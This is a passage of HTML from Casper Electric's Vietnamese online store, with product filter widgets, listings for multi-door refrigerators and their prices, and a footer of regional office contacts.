data-term-slug="28000-btu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox11061087" ><label aria-label="3 HP" for="wpfTaxonomyInputCheckbox11061087"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">3 HP</span></span></span></label></li><li data-term-id="111" data-parent="0" data-term-slug="36000-btu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox11139932" ><label aria-label="4 HP" for="wpfTaxonomyInputCheckbox11139932"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">4 HP</span></span></span></label></li><li data-term-id="112" data-parent="0" data-term-slug="48000-btu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox11259140" ><label aria-label="5 HP" for="wpfTaxonomyInputCheckbox11259140"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">5 HP</span></span></span></label></li><li data-term-id="113" data-parent="0" data-term-slug="50000-btu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox1136242" ><label aria-label="&gt; 5HP" for="wpfTaxonomyInputCheckbox1136242"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">&gt; 5HP</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_17" data-order-key="16"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_loai-dieu-hoa" data-display-type="list" data-content-type="taxonomy" data-slug="loai-dieu-hoa" data-uniq-id="wpf_4rxrqzfho" data-query-logic="or" data-radio="0" data-taxonomy="pa_loai-dieu-hoa" data-label="loại điều hòa" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Loại điều hòa</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="175" data-parent="0" data-term-slug="dieu-hoa-1-chieu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox17598121" ><label aria-label="Điều hòa 1 chiều" for="wpfTaxonomyInputCheckbox17598121"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Điều hòa 1 chiều</span></span></span></label></li><li data-term-id="176" data-parent="0" data-term-slug="dieu-hoa-2-chieu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox17683152" ><label aria-label="Điều hòa 2 chiều" for="wpfTaxonomyInputCheckbox17683152"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Điều hòa 2 chiều</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_18" data-order-key="17"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_cong-nghe-tiet-kiem-dien" data-display-type="radio" data-content-type="taxonomy" data-slug="cong-nghe-tiet-kiem-dien" data-uniq-id="wpf_yjzhimz1j" data-query-logic="or" data-radio="1" data-taxonomy="pa_cong-nghe-tiet-kiem-dien" data-label="công nghệ tiết kiệm điện" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Công nghệ tiết kiệm điện</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="2808" data-parent="0" data-term-slug="inverter"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox280874098" ><label aria-label="Inverter" for="wpfTaxonomyInputCheckbox280874098"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Inverter</span></span></span></label></li><li data-term-id="2809" data-parent="0" data-term-slug="khong-inverter"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox2809379" ><label aria-label="Không Inverter" for="wpfTaxonomyInputCheckbox2809379"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Không Inverter</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_19" data-order-key="18"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_cong-nghe-noi-troi" data-display-type="list" data-content-type="taxonomy" data-slug="cong-nghe-noi-troi" data-uniq-id="wpf_3g310m85c" data-query-logic="and" data-radio="0" data-taxonomy="pa_cong-nghe-noi-troi" data-label="công nghệ nổi trội" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Công nghệ</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="2689" data-parent="0" data-term-slug="freshair"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox268926302" ><label aria-label="FreshAir" for="wpfTaxonomyInputCheckbox268926302"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">FreshAir</span></span></span></label></li><li data-term-id="2683" data-parent="0" data-term-slug="iclean"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox268386586" ><label aria-label="iClean" for="wpfTaxonomyInputCheckbox268386586"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">iClean</span></span></span></label></li><li data-term-id="1832" data-parent="0" data-term-slug="loc-bui-min-pm2-5"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox18322598" ><label aria-label="Lọc bụi mịn PM2.5" for="wpfTaxonomyInputCheckbox18322598"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lọc bụi mịn PM2.5</span></span></span></label></li><li data-term-id="2690" data-parent="0" data-term-slug="softair"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox269086864" ><label aria-label="SoftAir" for="wpfTaxonomyInputCheckbox269086864"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">SoftAir</span></span></span></label></li><li data-term-id="2682" data-parent="0" data-term-slug="thiet-ke-easycare"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox268280472" ><label aria-label="Thiết kế EasyCare" for="wpfTaxonomyInputCheckbox268280472"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Thiết kế EasyCare</span></span></span></label></li><li data-term-id="2807" data-parent="0" data-term-slug="khi-mem-silkair"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox280776403" ><label aria-label="Khí mềm SilkAir" for="wpfTaxonomyInputCheckbox280776403"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Khí mềm SilkAir</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_20" data-order-key="19"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_dien-tich-can-ho" data-display-type="radio" data-content-type="taxonomy" data-slug="dien-tich-can-ho" data-uniq-id="wpf_9zt1uizod" data-query-logic="or" data-radio="1" data-taxonomy="pa_dien-tich-can-ho" data-label="diện tích" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Diện tích</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="99" data-parent="0" data-term-slug="15m2"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox9972401" ><label aria-label="Dưới 15m2" for="wpfTaxonomyInputCheckbox9972401"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Dưới 15m2</span></span></span></label></li><li data-term-id="100" data-parent="0" data-term-slug="15-20m2-2"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10088048" ><label aria-label="Từ 15m2 – 20m2" for="wpfTaxonomyInputCheckbox10088048"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 15m2 – 20m2</span></span></span></label></li><li data-term-id="101" data-parent="0" data-term-slug="20-30m2-2"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10162923" ><label aria-label="Từ 20m2 – 30m2" for="wpfTaxonomyInputCheckbox10162923"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 20m2 – 30m2</span></span></span></label></li><li data-term-id="102" data-parent="0" data-term-slug="30-40m2-2"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox1026332" ><label aria-label="Từ 30m2 – 40m2" for="wpfTaxonomyInputCheckbox1026332"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 30m2 – 40m2</span></span></span></label></li><li data-term-id="103" data-parent="0" data-term-slug="30-45m2-2"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10334389" ><label aria-label="Từ 30m2 – 45m2" for="wpfTaxonomyInputCheckbox10334389"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 30m2 – 45m2</span></span></span></label></li><li data-term-id="104" data-parent="0" data-term-slug="40-60m2-2"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10463031" ><label aria-label="Từ 40m2 – 60m2" for="wpfTaxonomyInputCheckbox10463031"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 40m2 – 60m2</span></span></span></label></li><li data-term-id="158" data-parent="0" data-term-slug="tren-60m2"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox15821483" ><label aria-label="Trên 60m2" for="wpfTaxonomyInputCheckbox15821483"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Trên 60m2</span></span></span></label></li></ul></div></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div><div class="wpfPreview wpfPreviewLoader wpfHidden"><div class="woobewoo-filter-loader spinner" ></div></div></div></p><p></p></div></div><div class="col-12 col-lg-9 products-list-container"><div class="products row"><div class="col-12 col-md-6 col-xl-4 product-card-container product type-product post-21814 status-publish first instock product_cat-nhieu-cua product_cat-tu-lanh has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="m-product-card"><div class="m-product-card__inner"><div class="m-product-card__image"><div class="product-card-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2025/06/E432-700x700.jpg')" ></div></div><h2 class="m-product-card__title">Tủ lạnh nhiều cửa 432L EcoFresh RM-E432PBS</h2><div class="m-product-card__delivery"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.554 6.239 7.17 2.334c-.39-.45-1.105-.448-1.558.006L2.83 5.127c-.828.83-1.065 2.06-.586 3.047a29.208 29.208 0 0 0 13.56 13.58c.987.48 2.217.242 3.045-.587l2.808-2.813c.455-.455.456-1.174.002-1.564l-3.92-3.365c-.41-.352-1.047-.306-1.458.106l-1.364 1.366a.462.462 0 0 1-.553.088 14.557 14.557 0 0 1-5.36-5.367.463.463 0 0 1 .088-.554l1.36-1.36c.412-.415.457-1.055.1-1.466v.001Z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg> <span>Careline 1800-6644 (free)</span></div><div class="m-product-card__delivery"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 15C15.866 15 19 11.866 19 8C19 4.13401 15.866 1 12 1C8.13401 1 5 4.13401 5 8C5 11.866 8.13401 15 12 15Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.21 13.8909L7 23.0009L12 20.0009L17 23.0009L15.79 13.8809" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.9102 4.33008L12.7521 6.92126H15.4766L13.2724 8.52271L14.1144 11.1139L11.9102 9.51245L9.70596 11.1139L10.5479 8.52271L8.34369 6.92126H11.0682L11.9102 4.33008Z" fill="black"/></svg> <span>Hơn 165 Trạm bảo hành</span></div><ul class="m-product-card__info"><li>Ngăn chứa Panoramic view rộng rãi</li><li>Ngăn đông mềm chuyển đổi nhiệt độ linh hoạt</li><li>Multi AirFlow làm lạnh đa chiều</li><li>Máy nén Advanced Inverter</li></ul><div class="m-product-card__price"> <span><span class="woocommerce-Price-amount amount"><bdi>12,990,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></div><div class="m-product-card__seemore"> <a href="https://www.casper-electric.com/tu-lanh/tu-lanh-nhieu-cua-432l-rm-e432pbs/" class="m-btn m-btn--colour m-btn--full">Xem chi tiết</a></div></div></div><div class="col-12 col-md-6 col-xl-4 product-card-container product type-product post-21820 status-publish instock product_cat-nhieu-cua product_cat-tu-lanh has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="m-product-card"><div class="m-product-card__inner"><div class="m-product-card__image"><div class="product-card-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2025/06/D540-700x700.jpg')" ></div></div><h2 class="m-product-card__title">Tủ lạnh nhiều cửa 540L ProFresh RM-D540SBS</h2><div class="m-product-card__delivery"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.554 6.239 7.17 2.334c-.39-.45-1.105-.448-1.558.006L2.83 5.127c-.828.83-1.065 2.06-.586 3.047a29.208 29.208 0 0 0 13.56 13.58c.987.48 2.217.242 3.045-.587l2.808-2.813c.455-.455.456-1.174.002-1.564l-3.92-3.365c-.41-.352-1.047-.306-1.458.106l-1.364 1.366a.462.462 0 0 1-.553.088 14.557 14.557 0 0 1-5.36-5.367.463.463 0 0 1 .088-.554l1.36-1.36c.412-.415.457-1.055.1-1.466v.001Z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg> <span>Careline 1800-6644 (free)</span></div><div class="m-product-card__delivery"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 15C15.866 15 19 11.866 19 8C19 4.13401 15.866 1 12 1C8.13401 1 5 4.13401 5 8C5 11.866 8.13401 15 12 15Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.21 13.8909L7 23.0009L12 20.0009L17 23.0009L15.79 13.8809" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.9102 4.33008L12.7521 6.92126H15.4766L13.2724 8.52271L14.1144 11.1139L11.9102 9.51245L9.70596 11.1139L10.5479 8.52271L8.34369 6.92126H11.0682L11.9102 4.33008Z" fill="black"/></svg> <span>Hơn 165 Trạm bảo hành</span></div><ul class="m-product-card__info"><li>Thiết kế Đen bóng cao cấp</li><li>Ngăn chứa Panoramic View rộng rãi</li><li>Ngăn đông mềm chuyển đổi nhiệt độ linh hoạt</li><li>Máy nén Advanced Inverter</li></ul><div class="m-product-card__price"> <span><span class="woocommerce-Price-amount amount"><bdi>14,990,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></div><div class="m-product-card__seemore"> <a href="https://www.casper-electric.com/tu-lanh/tu-lanh-nhieu-cua-540l-rm-d540sbs/" class="m-btn m-btn--colour m-btn--full">Xem chi tiết</a></div></div></div><div class="col-12 col-md-6 col-xl-4 product-card-container product type-product post-21821 status-publish instock product_cat-nhieu-cua product_cat-tu-lanh has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="m-product-card"><div class="m-product-card__inner"><div class="m-product-card__image"><div class="product-card-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2025/06/D542-700x700.jpg')" ></div></div><h2 class="m-product-card__title">Tủ lạnh nhiều cửa 542L ProFresh RM-D542GBS</h2><div class="m-product-card__delivery"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.554 6.239 7.17 2.334c-.39-.45-1.105-.448-1.558.006L2.83 5.127c-.828.83-1.065 2.06-.586 3.047a29.208 29.208 0 0 0 13.56 13.58c.987.48 2.217.242 3.045-.587l2.808-2.813c.455-.455.456-1.174.002-1.564l-3.92-3.365c-.41-.352-1.047-.306-1.458.106l-1.364 1.366a.462.462 0 0 1-.553.088 14.557 14.557 0 0 1-5.36-5.367.463.463 0 0 1 .088-.554l1.36-1.36c.412-.415.457-1.055.1-1.466v.001Z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg> <span>Careline 1800-6644 (free)</span></div><div class="m-product-card__delivery"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 15C15.866 15 19 11.866 19 8C19 4.13401 15.866 1 12 1C8.13401 1 5 4.13401 5 8C5 11.866 8.13401 15 12 15Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.21 13.8909L7 23.0009L12 20.0009L17 23.0009L15.79 13.8809" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.9102 4.33008L12.7521 6.92126H15.4766L13.2724 8.52271L14.1144 11.1139L11.9102 9.51245L9.70596 11.1139L10.5479 8.52271L8.34369 6.92126H11.0682L11.9102 4.33008Z" fill="black"/></svg> <span>Hơn 165 Trạm bảo hành</span></div><ul class="m-product-card__info"><li>Thiết kế mặt kính cao cấp</li><li>Ngăn chứa Panoramic View rộng rãi</li><li>Ngăn đông mềm chuyển đổi nhiệt độ linh hoạt</li><li>Máy nén Advanced Inverter</li></ul><div class="m-product-card__price"> <span><span class="woocommerce-Price-amount amount"><bdi>15,990,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></div><div class="m-product-card__seemore"> <a href="https://www.casper-electric.com/tu-lanh/tu-lanh-nhieu-cua-542l-rm-d542gbs/" class="m-btn m-btn--colour m-btn--full">Xem chi tiết</a></div></div></div><div class="col-12 col-md-6 col-xl-4 product-card-container product type-product post-18944 status-publish last instock product_cat-nhieu-cua product_cat-tu-lanh product_tag-multidoor product_tag-tu-lanh-4-canh product_tag-tu-lanh-nhieu-cua has-post-thumbnail featured shipping-taxable purchasable product-type-simple"><div class="m-product-card"><div class="m-product-card__inner"><div class="m-product-card__image"><div class="product-card-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2024/04/rm-430pb-avatar1-transparent-700x700.png')" ></div></div><h2 class="m-product-card__title">Tủ lạnh nhiều cửa 430L EcoFresh RM-430PB</h2><div class="m-product-card__delivery"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.554 6.239 7.17 2.334c-.39-.45-1.105-.448-1.558.006L2.83 5.127c-.828.83-1.065 2.06-.586 3.047a29.208 29.208 0 0 0 13.56 13.58c.987.48 2.217.242 3.045-.587l2.808-2.813c.455-.455.456-1.174.002-1.564l-3.92-3.365c-.41-.352-1.047-.306-1.458.106l-1.364 1.366a.462.462 0 0 1-.553.088 14.557 14.557 0 0 1-5.36-5.367.463.463 0 0 1 .088-.554l1.36-1.36c.412-.415.457-1.055.1-1.466v.001Z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg> <span>Careline 1800-6644 (free)</span></div><div class="m-product-card__delivery"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 15C15.866 15 19 11.866 19 8C19 4.13401 15.866 1 12 1C8.13401 1 5 4.13401 5 8C5 11.866 8.13401 15 12 15Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.21 13.8909L7 23.0009L12 20.0009L17 23.0009L15.79 13.8809" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.9102 4.33008L12.7521 6.92126H15.4766L13.2724 8.52271L14.1144 11.1139L11.9102 9.51245L9.70596 11.1139L10.5479 8.52271L8.34369 6.92126H11.0682L11.9102 4.33008Z" fill="black"/></svg> <span>Hơn 165 Trạm bảo hành</span></div><ul class="m-product-card__info"><li>Thiết kế kim loại phủ sơn cao cấp</li><li>Ngăn chứa Panoramic View rộng rãi</li><li>Ngăn đông mềm chuyển đổi nhiệt độ linh hoạt</li><li>Máy nén Advanced Inverter</li></ul><div class="m-product-card__price"> <span><span class="woocommerce-Price-amount amount"><bdi>16,490,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></div><div class="m-product-card__seemore"> <a href="https://www.casper-electric.com/tu-lanh/tu-lanh-nhieu-cua-ecofresh-rm-430pb/" class="m-btn m-btn--colour m-btn--full">Xem chi tiết</a></div></div></div><div class="col-12 col-md-6 col-xl-4 product-card-container product type-product post-20143 status-publish first instock product_cat-nhieu-cua product_cat-tu-lanh product_tag-multidoor product_tag-tu-lanh-4-canh product_tag-tu-lanh-nhieu-cua has-post-thumbnail featured shipping-taxable purchasable product-type-simple"><div class="m-product-card"><div class="m-product-card__inner"><div class="m-product-card__image"><div class="product-card-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2024/10/ava-1-RM430GBS-700x700.png')" ></div></div><h2 class="m-product-card__title">Tủ lạnh nhiều cửa 430L ProFresh RM-D430GBS</h2><div class="m-product-card__delivery"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.554 6.239 7.17 2.334c-.39-.45-1.105-.448-1.558.006L2.83 5.127c-.828.83-1.065 2.06-.586 3.047a29.208 29.208 0 0 0 13.56 13.58c.987.48 2.217.242 3.045-.587l2.808-2.813c.455-.455.456-1.174.002-1.564l-3.92-3.365c-.41-.352-1.047-.306-1.458.106l-1.364 1.366a.462.462 0 0 1-.553.088 14.557 14.557 0 0 1-5.36-5.367.463.463 0 0 1 .088-.554l1.36-1.36c.412-.415.457-1.055.1-1.466v.001Z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg> <span>Careline 1800-6644 (free)</span></div><div class="m-product-card__delivery"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 15C15.866 15 19 11.866 19 8C19 4.13401 15.866 1 12 1C8.13401 1 5 4.13401 5 8C5 11.866 8.13401 15 12 15Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.21 13.8909L7 23.0009L12 20.0009L17 23.0009L15.79 13.8809" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.9102 4.33008L12.7521 6.92126H15.4766L13.2724 8.52271L14.1144 11.1139L11.9102 9.51245L9.70596 11.1139L10.5479 8.52271L8.34369 6.92126H11.0682L11.9102 4.33008Z" fill="black"/></svg> <span>Hơn 165 Trạm bảo hành</span></div><ul class="m-product-card__info"><li>Thiết kế mặt kính cao cấp</li><li>Ngăn chứa Panoramic View rộng rãi</li><li>Ngăn đông mềm chuyển đổi nhiệt độ linh hoạt</li><li>Máy nén Advanced Inverter</li></ul><div class="m-product-card__price"> <span><span class="woocommerce-Price-amount amount"><bdi>17,990,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></div><div class="m-product-card__seemore"> <a href="https://www.casper-electric.com/tu-lanh/tu-lanh-nhieu-cua-430l-rm-d430gbs/" class="m-btn m-btn--colour m-btn--full">Xem chi tiết</a></div></div></div><div class="col-12 col-md-6 col-xl-4 product-card-container product type-product post-17865 status-publish instock product_cat-nhieu-cua product_cat-tu-lanh product_cat-tu-lanh-tinh-the-bac has-post-thumbnail shipping-taxable product-type-simple"><div class="m-product-card"><div class="m-product-card__inner"><div class="m-product-card__image"><div class="product-card-image" style="background-image: url('https://www.casper-electric.com/wp-content/uploads/2023/05/Untitled-1-700x700.png')" ></div></div><h2 class="m-product-card__title">Tủ lạnh nhiều cửa LaCasper</h2><div class="m-product-card__delivery"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.554 6.239 7.17 2.334c-.39-.45-1.105-.448-1.558.006L2.83 5.127c-.828.83-1.065 2.06-.586 3.047a29.208 29.208 0 0 0 13.56 13.58c.987.48 2.217.242 3.045-.587l2.808-2.813c.455-.455.456-1.174.002-1.564l-3.92-3.365c-.41-.352-1.047-.306-1.458.106l-1.364 1.366a.462.462 0 0 1-.553.088 14.557 14.557 0 0 1-5.36-5.367.463.463 0 0 1 .088-.554l1.36-1.36c.412-.415.457-1.055.1-1.466v.001Z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg> <span>Careline 1800-6644 (free)</span></div><div class="m-product-card__delivery"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 15C15.866 15 19 11.866 19 8C19 4.13401 15.866 1 12 1C8.13401 1 5 4.13401 5 8C5 11.866 8.13401 15 12 15Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.21 13.8909L7 23.0009L12 20.0009L17 23.0009L15.79 13.8809" stroke="black" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.9102 4.33008L12.7521 6.92126H15.4766L13.2724 8.52271L14.1144 11.1139L11.9102 9.51245L9.70596 11.1139L10.5479 8.52271L8.34369 6.92126H11.0682L11.9102 4.33008Z" fill="black"/></svg> <span>Hơn 165 Trạm bảo hành</span></div><div class="m-product-card__price"> <span><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></div></div><div class="m-product-card__seemore"> <a href="javascript:void(0)" class="m-btn m-btn--colour m-btn--full mb-2 pre-order-btn" data-product-id="17865">Pre order</a> <a href="https://www.casper-electric.com/tu-lanh/nhieu-cua/tu-lanh-tinh-the-bac/tu-lanh-nhieu-cua-lacasper/" class="m-btn m-btn--colour m-btn--full">Xem chi tiết</a></div></div></div></div></div></div></div></div></div></section></main></div></div><footer class="footer" role="contentinfo"><div class="footer-content container-extra-large"><div class="store-locators-list-container"><div class="store-locator-img-container"> <img class="store-locator-img img" alt="Casper Logo" src="https://www.casper-electric.com/wp-content/themes/abp/img/casper-viet-nam.svg" /></div><div class="stores-list-container stores-list-casper-viet-nam"><div class="row stores-list-row"><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Văn phòng tại Hà Nội</p><p class="store-address">Address: Tầng 7, Tòa Leadvisors Tower, 643 Phạm Văn Đồng, phường Nghĩa Đô, thành phố Hà Nội</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Hotline:</td><td class="store-details-value">18006644</td></tr><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+8424-3784-3666</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">CSKH@casper-electric.com</td></tr></tbody></table></div></div></div><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Văn phòng tại Đà Nẵng</p><p class="store-address">Address: Tầng 8, Tòa Nhà Bạch Đằng Complex, 50 Bạch Đằng, phường Hải Châu, thành phố Đà Nẵng</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Hotline:</td><td class="store-details-value">18006644</td></tr><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+8428 -3990-5905 / 3990.7907</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">CSKH@casper-electric.com</td></tr></tbody></table></div></div></div><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Văn phòng tại Hồ Chí Minh</p><p class="store-address">Address: Lầu 8, Toà Nhà An Phú Plaza, 117-119 Lý Chính Thắng, phường Xuân Hòa, thành phố Hồ Chí Minh</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Hotline:</td><td class="store-details-value">18006644</td></tr><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+8428 -3990-5905 / 3990.7907</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">CSKH@casper-electric.com</td></tr></tbody></table></div></div></div></div></div><div class="store-locator-img-container"> <img class="store-locator-img img" alt="Casper Logo" src="https://www.casper-electric.com/wp-content/themes/abp/img/casper-international.svg" /></div><div class="stores-list-container stores-list-casper-international"><div class="row stores-list-row"><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Casper Thailand</p><p class="store-address">Address: Level 12, Bhiraj Tower, 4345 Sukhumvit Road, Bangna Sub-district, Bangna District, Bangkok 10260, Thailand</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+66 (0) 2399 5935</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">info@casper-electric.co.th</td></tr></tbody></table></div></div></div><div class="col-12 col-md-4 stores-list-item text-font-light"><div class="stores-list-item-content"><p class="store-name">Casper Malaysia</p><p class="store-address">Address: A-8-3A, EkoCheras Office Tower, Jalan Cheras, 56000 Kuala Lumpur, Malaysia.</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td 